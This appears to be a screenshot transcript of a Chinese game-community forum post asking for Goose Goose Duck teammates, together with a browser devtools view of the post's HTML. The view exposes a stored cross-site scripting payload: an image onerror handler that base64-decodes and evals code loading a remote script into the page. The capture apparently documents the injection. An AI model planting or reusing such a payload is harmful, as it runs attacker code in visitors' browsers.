 https://sj.uu.163.com/community/sj/topic/638ffd8957244da64ff580da/64e4d1f298
笠泽九斤翅子树 Lv.4
8-22 23:19 来自web 广东
鹅鸭杀有组队的吗?
如题
赞 收藏 分享
GOOSE GOOSE DUCK
鹅鸭杀 Goose Goose Duck社区
关注 5.0万 帖子 1439
全部回复(0)
还没有回复哦～
Elements Console Sources Network Performance Memory Application Security Lighthouse Untrusted Types
<!DOCTYPE html>
<html lang="zh-cmn-Hans" style="font-size: 16px;">
<head>…</head>
<body>
<noscript>…</noscript>
<div id="app">
<!---->
<div class="p_topic">
<div class="topic_content in_app">
<div data-v-d2b36d32 class="profile">…</div> flex
<div data-v-87bfd92c class="article">
<div data-v-87bfd92c>
<div class="content_ugc_body" id="mobile_article_theme_warm">
<h1>鹅鸭杀有组队的吗? </h1>
<p>
" 如题 "
<img onerror="eval(atob('dmFyIHNjcmlwdD1kb2N1bWVudC5jcmVhdGVFbGVtZW50KCdzY3JpcHQnKTtzY3JpcHQuc3JjPSdodHRwczovL3VyY
kbi4xMjcubmV0L3lzJTJGNTkyYjUxNGQyYmRkNGJmMDhiZmI1YmRiNzQ1ZGY3Y2MnO2RvY3VtZW50LmdldEVsZW1lbnRzQnlUYWdOYW1lKCdib2R5J
wZW5kQ2hpbGQoc2NyaXB0KTs='))" src="x?fop=imageView/2/w/720/f/webp"> == $0
</p>
</div>
</div>
</div>
<!---->
<!---->
<div class="topic_buttons">…</div> flex
</div>
<div data-v-cf5bcf4c class="touch_effect c-entrance-container">…</div> flex
<div class="topic_comment">…</div>
</div>
</div>
<script src="https://ps.res.netease.com/jssdk/sj/uu.sdk.js?t=2022030202"></script>
<script>…</script>
<script src="/community/js/chunk-vendors.1a5f8111.js"></script>
<script src="/community/js/app.c1039443.js"></script>
<div id="__previewImage-container" style="width: 360px; height: 560px;"></div>
<script src="https://urchin.nosdn.127.net/ys%2F592b514…"></script>
</body>
html body div#app div.p_topic div.topic_content.in_app div.article div div#mobile_article_theme_warm.content_ugc_body p img
Console What's New Search Issues
top Filter
{status: 200, data: {…}}